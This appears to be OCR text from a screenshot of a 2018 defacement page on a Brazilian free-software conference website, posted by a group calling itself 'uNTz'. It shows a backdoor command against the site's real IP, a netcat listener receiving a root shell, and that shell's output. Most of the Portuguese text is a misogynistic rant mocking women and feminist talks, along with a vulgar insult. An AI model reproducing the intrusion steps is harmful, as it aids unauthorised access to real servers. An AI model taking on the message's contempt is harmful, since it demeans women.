 4G 15:07
fisl18.softwarelivre.org
9
OHHHHH NOOOOOOOO!!!
Presents
FISL 2018 HACKED!
uNTz Presents
FISL 2018
HACKED!
SIM SR ADMIN! Seu servidor foi PWNADO! :)
devo aqui agradecer seu vasto conhecimento na area de security!
Parabens Solis TI por fazer um otimo trabalho nos servidores da
softwarelivre.org!
./evil -h 200.132.1.68 -tcp -p1337 -key magic!
oh yeah! aproveite sua sh33l!! ;)
nc -lvvp 1337
listening on [any] 1337 ...
connect to [192.168.25.8] from schubert.softwarelivre.org [200.132.1.68]
[ Linux site-fisl 4.4.0-31-generic x86_64 ]
root@site-fisl:~# uname -snrvmpi;id;uptime
Linux site-fisl 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016
x86_64 x86_64 x86_64
uid=0(root) gid=0(root) groups=0(root)
12:14:50 up 5 days, 20:04, 1 user, load average: 0.07, 0.16, 0.25
Parabens pela decima oitava ediÃ§Ã£o da feira que se inicia hj!
Mas venho por meio deste pedir por gentileza! Parem com essa palta estupida
de Feminismo Geek! Hacktivismo Feminista? PQP! Parem de dar espaÃ§o a essas
mulheres frustradas para palestrar sobre coisas idiotas e sem valor qualquer!
que nÃ£o agrega coisa nenhuma a um evento com um ingresso tÃ£o absurdamente
caro! SÃ³ tira o tempo que poderia ser gasto com alguma palestra de real
valor e bem mais produtiva! Ja nao aguento mais ouvir sobre isso em
todo lugar o mundo do SoftwareLivre nÃ£o precisa desse MIMIMI!
E a vcs mulheres do hacktivismo feminista ou do feminismo
geek, meu se eu nÃ£o soubesse quem Ã© o sysadmin desde servidor
eu poderia apostar todas as minhas fichas que seria uma de vcs!
oh grandiosas feminista...
Greetz a meu queridissimo amigo xin0x
que me pediu para passar a seguinte msg
"Linux nÃ£o Ã© GNU, pau no cu do stallman"
"A forma correta de usar uname
Sempre use
uname -snrvmpi que assim nÃ£o aparece GNU"
Proximo ano to aqui de novo!
espero que nÃ£o falem sobre feminismo!